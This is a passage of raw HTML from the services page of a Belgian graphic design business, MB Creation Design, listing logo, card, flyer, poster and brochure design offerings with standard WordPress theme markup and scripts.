<li><div  style='color:#85ac45; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"></header><div class='iconlist_content av_inherit_color '  itemprop="text"   style='color:#888888; font-size:16px; '><h4 style="line-height: 25px; margin-bottom: 25px;">Quelque soit le projet du client, une étude approfondie est mise en place afin d&rsquo;élaborer au mieux le plan de travail pour la conception du LOGO.</h4>
</div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#85ac45; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"></header><div class='iconlist_content av_inherit_color '  itemprop="text"   style='color:#888888; font-size:16px; '><h4 style="line-height: 25px; margin-bottom: 25px;">Le choix des couleurs et de la typographie sont une étape importante pour qu&rsquo;au final, le logo soit au plus proche des besoins du client.</h4>
</div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#85ac45; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"></header><div class='iconlist_content av_inherit_color '  itemprop="text"   style='color:#888888; font-size:16px; '><h4 style="line-height: 25px; margin-bottom: 25px;">La conception de la Charte Graphique pour l&rsquo;identité visuel du client.</h4>
</div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#85ac45; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"></header><div class='iconlist_content av_inherit_color '  itemprop="text"   style='color:#888888; font-size:16px; '><h4 style="line-height: 25px; margin-bottom: 25px;">Retouche et amélioration d&rsquo;un LOGO déjà existant.</h4>
</div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#85ac45; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"></header><div class='iconlist_content av_inherit_color '  itemprop="text"   style='color:#888888; font-size:16px; '><h4 style="line-height: 25px; margin-bottom: 25px;">Livraison du travail  sous format JPEG, PNG, SVG, EPS, &#8230;</h4>
</div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
</ul></div>
<div  class='hr hr-default  av-desktop-hide av-medium-hide av-small-hide  avia-builder-el-8  el_after_av_iconlist  avia-builder-el-last '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div></div><div class="flex_column av_one_half  flex_column_div av-zero-column-padding   avia-builder-el-9  el_after_av_one_half  avia-builder-el-last  " style='border-radius:0px; '><div style='padding-bottom:10px;color:#85ac45;' class='av-special-heading av-special-heading-h3 custom-color-heading   avia-builder-el-10  el_before_av_textblock  avia-builder-el-first   '><h3 class='av-special-heading-tag '  itemprop="headline"  >Cartes de visite</h3><div class='special-heading-border'><div class='special-heading-inner-border' style='border-color:#85ac45'></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color '  style='color:#888888; '  itemprop="text" ><h4 style="margin: 10px 0px; line-height: 25px;">Je réalise pour vous le design de vos cartes de visites personnelles ou professionnelles.</h4>
</div></section>
<div style='padding-bottom:10px;color:#85ac45;' class='av-special-heading av-special-heading-h3 custom-color-heading   avia-builder-el-12  el_after_av_textblock  el_before_av_textblock   '><h3 class='av-special-heading-tag '  itemprop="headline"  >Cartes de correspondance</h3><div class='special-heading-border'><div class='special-heading-inner-border' style='border-color:#85ac45'></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color '  style='color:#888888; '  itemprop="text" ><h4 style="margin: 10px 0px; line-height: 25px;">Un évènement se prépare, vous désirez l&rsquo;annoncer de façon original et design.<br />
Je réalise pour vous, le design de vos cartes de correspondance ou de faire-part.</h4>
<ul>
<li>
<h5>Mariage</h5>
</li>
<li>
<h5>Naissance</h5>
</li>
<li>
<h5>Décès</h5>
</li>
<li>
<h5>Anniversaire</h5>
</li>
<li>
<h5>Invitation soirée</h5>
</li>
<li>
<h5>Carte de vœux</h5>
</li>
<li>
<h5>Carte de remerciement</h5>
</li>
</ul>
</div></section></div></div></div></div><!-- close content main div --></div></div><div id='av_section_2' class='avia-section main_color avia-section-default avia-shadow avia-bg-style-scroll  avia-builder-el-14  el_after_av_section  el_before_av_section   container_wrap fullsize' style = 'background-color: #eeeeee; '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-222'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_third  flex_column_div av-zero-column-padding first  avia-builder-el-15  el_before_av_one_third  avia-builder-el-first  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-16  avia-builder-el-no-sibling  avia-align-center '  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><img class='avia_image ' src='https://www.mbcreation-design.be/wp-content/uploads/2021/07/3D-Logo-online-300x300.jpg' alt='' title='3D-Logo-online'   itemprop="thumbnailUrl"  /></div></div></div><div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-17  el_after_av_one_third  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-18  avia-builder-el-no-sibling  avia-align-center '  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><img class='avia_image ' src='https://www.mbcreation-design.be/wp-content/uploads/2021/07/CopsCousettesCard-300x300.jpg' alt='' title='CopsCousettesCard'   itemprop="thumbnailUrl"  /></div></div></div><div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-19  el_after_av_one_third  avia-builder-el-last  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-20  avia-builder-el-no-sibling  avia-align-center '  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><img class='avia_image ' src='https://www.mbcreation-design.be/wp-content/uploads/2021/07/Weddingcard-300x300.jpg' alt='' title='Weddingcard'   itemprop="thumbnailUrl"  /></div></div></div>
</p>
</div></div></div><!-- close content main div --></div></div><div id='av_section_3' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-21  el_after_av_section  el_before_av_section   container_wrap fullsize'   ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-222'><div class='entry-content-wrapper clearfix'>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color '  style='color:#397a98; '  itemprop="text" ><h2 style="text-align: center;">Mise en page</h2>
</div></section>
<div style=' margin-top:0; margin-bottom:30px;'  class='hr hr-custom hr-center hr-icon-yes   avia-builder-el-23  el_after_av_textblock  el_before_av_one_third '><span class='hr-inner   inner-border-av-border-fat' style=' width:100px; border-color:#cccccc;' ><span class='hr-inner-style'></span></span><span class='av-seperator-icon' style='color:#397a98;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='hr-inner   inner-border-av-border-fat' style=' width:100px; border-color:#cccccc;' ><span class='hr-inner-style'></span></span></div>
<div class="flex_column av_one_third  flex_column_div av-zero-column-padding first  avia-builder-el-24  el_after_av_hr  el_before_av_one_third  " style='border-radius:0px; '><div style='padding-bottom:10px;color:#397a98;' class='av-special-heading av-special-heading-h3 custom-color-heading   avia-builder-el-25  el_before_av_iconlist  avia-builder-el-first   '><h3 class='av-special-heading-tag '  itemprop="headline"  >Flyers &#8211; Dépliants</h3><div class='special-heading-border'><div class='special-heading-inner-border' style='border-color:#397a98'></div></div></div>
<div class='avia-icon-list-container   avia-builder-el-26  el_after_av_heading  el_before_av_hr '><ul class='avia-icon-list avia-icon-list-left av-iconlist-small avia_animate_when_almost_visible'>
<li><div  style='color:#397a98; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small av_inherit_color '  itemprop="headline"   style='color:#888888; font-size:16px; '>Elaboration du travail en fonction de l‘identité visuel du client, du projet, de l’activité en sujet.</div></header><div class='iconlist_content  '  itemprop="text"  ></div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#397a98; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small av_inherit_color '  itemprop="headline"   style='color:#888888; font-size:16px; '>Multi format: A6 - A5 - A4 ... (Recto/Verso).</div></header><div class='iconlist_content  '  itemprop="text"  ></div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#397a98; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small av_inherit_color '  itemprop="headline"   style='color:#888888; font-size:16px; '> Simple format (Flyer) R/V - Double format ou format triptyque (dépliant) R/V.</div></header><div class='iconlist_content  '  itemprop="text"  ></div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#397a98; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small av_inherit_color '  itemprop="headline"   style='color:#888888; font-size:16px; '>3 propositions.</div></header><div class='iconlist_content  '  itemprop="text"  ></div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#397a98; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small av_inherit_color '  itemprop="headline"   style='color:#888888; font-size:16px; '>Réalisations fourni en JPEG & PDF.</div></header><div class='iconlist_content  '  itemprop="text"  ></div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
</ul></div>
<div  class='hr hr-default  av-desktop-hide av-medium-hide av-small-hide  avia-builder-el-27  el_after_av_iconlist  avia-builder-el-last '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div></div><div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-28  el_after_av_one_third  el_before_av_one_third  " style='border-radius:0px; '><div style='padding-bottom:10px;color:#397a98;' class='av-special-heading av-special-heading-h3 custom-color-heading   avia-builder-el-29  el_before_av_iconlist  avia-builder-el-first   '><h3 class='av-special-heading-tag '  itemprop="headline"  >Affiches</h3><div class='special-heading-border'><div class='special-heading-inner-border' style='border-color:#397a98'></div></div></div>
<div class='avia-icon-list-container   avia-builder-el-30  el_after_av_heading  el_before_av_hr '><ul class='avia-icon-list avia-icon-list-left av-iconlist-small avia_animate_when_almost_visible'>
<li><div  style='color:#397a98; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small av_inherit_color '  itemprop="headline"   style='color:#888888; font-size:16px; '>Elaboration du travail en fonction de l‘identité visuel du client, du projet, de l’activité en sujet.</div></header><div class='iconlist_content  '  itemprop="text"  ></div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#397a98; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small av_inherit_color '  itemprop="headline"   style='color:#888888; font-size:16px; '> Multi format A4 - A3 - A2 - A1 - A0.</div></header><div class='iconlist_content  '  itemprop="text"  ></div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#397a98; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small av_inherit_color '  itemprop="headline"   style='color:#888888; font-size:16px; '>3 propositions.</div></header><div class='iconlist_content  '  itemprop="text"  ></div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#397a98; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small av_inherit_color '  itemprop="headline"   style='color:#888888; font-size:16px; '>Réalisations fourni en JPEG & PDF.</div></header><div class='iconlist_content  '  itemprop="text"  ></div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
</ul></div>
<div  class='hr hr-default  av-desktop-hide av-medium-hide av-small-hide  avia-builder-el-31  el_after_av_iconlist  avia-builder-el-last '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div></div><div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-32  el_after_av_one_third  avia-builder-el-last  " style='border-radius:0px; '><div style='padding-bottom:10px;color:#397a98;' class='av-special-heading av-special-heading-h3 custom-color-heading   avia-builder-el-33  el_before_av_iconlist  avia-builder-el-first   '><h3 class='av-special-heading-tag '  itemprop="headline"  >Brochures &#8211; Magazines</h3><div class='special-heading-border'><div class='special-heading-inner-border' style='border-color:#397a98'></div></div></div>
<div class='avia-icon-list-container   avia-builder-el-34  el_after_av_heading  avia-builder-el-last '><ul class='avia-icon-list avia-icon-list-left av-iconlist-small avia_animate_when_almost_visible'>
<li><div  style='color:#397a98; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small av_inherit_color '  itemprop="headline"   style='color:#888888; font-size:16px; '>Elaboration du travail selon projet et articles fournis par le client.</div></header><div class='iconlist_content  '  itemprop="text"  ></div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#397a98; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small av_inherit_color '  itemprop="headline"   style='color:#888888; font-size:16px; '>Photos fournies par le client.</div></header><div class='iconlist_content  '  itemprop="text"  ></div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#397a98; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small av_inherit_color '  itemprop="headline"   style='color:#888888; font-size:16px; '> Multi format A5 - A4.</div></header><div class='iconlist_content  '  itemprop="text"  ></div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#397a98; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small av_inherit_color '  itemprop="headline"   style='color:#888888; font-size:16px; '>Jusqu’à 24 pages (cover compris).</div></header><div class='iconlist_content  '  itemprop="text"  ></div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  style='color:#397a98; font-size:16px; ' class='iconlist_icon  avia-font-entypo-fontello'><span class='iconlist-char ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry av-iconlist-empty"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><div class='av_iconlist_title iconlist_title_small av_inherit_color '  itemprop="headline"   style='color:#888888; font-size:16px; '>Maquette et réalisation fourni en PDF.</div></header><div class='iconlist_content  '  itemprop="text"  ></div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
</ul></div></div></div></div></div><!-- close content main div --></div></div><div id='av_section_4' class='avia-section main_color avia-section-default avia-shadow avia-bg-style-scroll  avia-builder-el-35  el_after_av_section  el_before_av_section   container_wrap fullsize' style = 'background-color: #eeeeee; '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-222'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_third  flex_column_div av-zero-column-padding first  avia-builder-el-36  el_before_av_one_third  avia-builder-el-first  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-37  avia-builder-el-no-sibling  avia-align-center '  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><img class='avia_image ' src='https://www.mbcreation-design.be/wp-content/uploads/2021/07/AfficheBonzaiClub-300x300.jpg' alt='' title='AfficheBonzaiClub'   itemprop="thumbnailUrl"  /></div></div></div><div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-38  el_after_av_one_third  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-39  avia-builder-el-no-sibling  avia-align-center '  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><img class='avia_image ' src='https://www.mbcreation-design.be/wp-content/uploads/2018/02/magazine-300x300.jpg' alt='' title='magazine'   itemprop="thumbnailUrl"  /></div></div></div><div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-40  el_after_av_one_third  avia-builder-el-last  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-41  avia-builder-el-no-sibling  avia-align-center '  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><img class='avia_image ' src='https://www.mbcreation-design.be/wp-content/uploads/2021/07/EcrindO-300x300.jpg' alt='' title='Ecrind&#039;O'   itemprop="thumbnailUrl"  /></div></div></div>
</p>
</div></div></div><!-- close content main div --></div></div><div id='av_section_5' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-42  el_after_av_section  el_before_av_section   container_wrap fullsize' style = 'background-color: #303030; '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-222'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_two_third  flex_column_div av-zero-column-padding first  avia-builder-el-43  el_before_av_one_third  avia-builder-el-first  " style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color '  style='color:#ffffff; '  itemprop="text" ><h2 style="text-align: center;">Impression</h2>
</div></section>
<div style=' margin-top:0; margin-bottom:30px;'  class='hr hr-custom hr-center hr-icon-yes   avia-builder-el-45  el_after_av_textblock  el_before_av_textblock '><span class='hr-inner   inner-border-av-border-fat' style=' width:100px; border-color:#ffffff;' ><span class='hr-inner-style'></span></span><span class='av-seperator-icon' style='color:#ffffff;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='hr-inner   inner-border-av-border-fat' style=' width:100px; border-color:#ffffff;' ><span class='hr-inner-style'></span></span></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color  av-medium-font-size-overwrite av-medium-font-size-22 av-small-font-size-overwrite av-small-font-size-18 av-mini-font-size-overwrite av-mini-font-size-16'  style='font-size:20px; color:#ffffff; '  itemprop="text" ><p style="text-align: center; line-height: 30px;">La livraison de toutes les créations graphiques s&rsquo;effectue sous format informatique<br />
JPEG, PNG, PDF, SVG, EPS, …<br />
Je n&rsquo;imprime pas directement les réalisations terminées de la clientèle mais je peux me charger d&rsquo;effectuer une demande d&rsquo;impression auprès de sociétés d&rsquo;impression.</p>
</div></section></div><div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-47  el_after_av_two_third  avia-builder-el-last  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-48  avia-builder-el-no-sibling  avia-align-center '  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><img class='avia_image ' src='https://www.mbcreation-design.be/wp-content/uploads/2020/07/machine_printer-495x400.jpg' alt='' title='machine_printer'   itemprop="thumbnailUrl"  /></div></div></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_6' class='avia-section main_color avia-section-small avia-no-border-styling avia-bg-style-scroll  avia-builder-el-49  el_after_av_section  avia-builder-el-last   container_wrap fullsize' style = 'background-color: #83a846; '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-222'><div class='entry-content-wrapper clearfix'>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color  av-medium-font-size-overwrite av-medium-font-size-20 av-small-font-size-overwrite av-small-font-size-18 av-mini-font-size-overwrite av-mini-font-size-16'  style='font-size:26px; color:#ffffff; '  itemprop="text" ><p style="text-align: center; line-height: 35px;">Pour toutes questions sur mes services,<br />
pour une demande de tarifs ou pour l&rsquo;élaboration d&rsquo;un devis,<br />
n&rsquo;hésitez pas à me contacter.</p>
</div></section>
<div class='avia-button-wrap avia-button-center  avia-builder-el-51  el_after_av_textblock  avia-builder-el-last '><a href='https://www.mbcreation-design.be/contact/' class='avia-button   avia-icon_select-no avia-color-custom avia-size-large avia-position-center '  style='background-color:#ffffff; border-color:#ffffff; color:#444444; ' ><span class='avia_iconbox_title' >CONTACT</span></a></div>

</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Retrouvez-nous</h3>			<div class="textwidget"><p><strong>Adresse</strong><br />
Avenue des Boutons d&rsquo;Or 44<br />
4900 SPA &#8211; Belgium</p>
<h4><strong>00 32 475 53 37 71</strong></h4>
<p>TVA BE 0687 614 489</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">HORAIRE</h3>			<div class="textwidget"><p>Du lundi au vendredi : 10h00 – 18h00<br />
Le samedi : 13h00 – 20h00<br />
Fermé le dimanche et les jours fériés</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="avia_fb_likebox-5" class="widget clearfix avia_fb_likebox"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/MBCreationDesign/?ref=bookmarks" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '>
		<section id="recent-posts-4" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">RGPD</h3>
		<ul>
											<li>
					<a href="https://www.mbcreation-design.be/mentions-legales/">Mentions légales</a>
									</li>
											<li>
					<a href="https://www.mbcreation-design.be/cdv/">Conditions générales de ventes</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="text-13" class="widget clearfix widget_text"><h3 class="widgettitle">IP Location Visitor</h3>			<div class="textwidget"><p><em>3.137.167.9</em></p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Cookie Bar -->
<div id="cookie-law-bar" style="bottom:0;background:#303030;color:#fff;">MB Creation Design utilise des cookies afin d’améliorer votre confort d’utilisation sur son site Internet. <a href="https://www.mbcreation-design.be/mentions-legales/">Plus d'infos</a><button id="cookie-law-btn" style="background:#84ac45;color:#fff;" onclick="clb_accept();">Ok</button></div>
<!-- End Cookie Bar -->
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.mbcreation-design.be/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.mbcreation-design.be/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.mbcreation-design.be/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <style type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 989px) { 
.responsive #top #wrap_all .av-medium-font-size-22{font-size:22px !important;} 
.responsive #top #wrap_all .av-medium-font-size-20{font-size:20px !important;} 
} 
@media only screen and (min-width: 480px) and (max-width: 767px) { 
.responsive #top #wrap_all .av-small-font-size-18{font-size:18px !important;} 
} 
@media only screen and (max-width: 479px) { 
.responsive #top #wrap_all .av-mini-font-size-16{font-size:16px !important;} 
} 
</style>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://www.mbcreation-design.be/wp-content/themes/enfold/js/avia.js?ver=4.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.mbcreation-design.be/wp-content/themes/enfold/js/shortcodes.js?ver=4.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.mbcreation-design.be/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
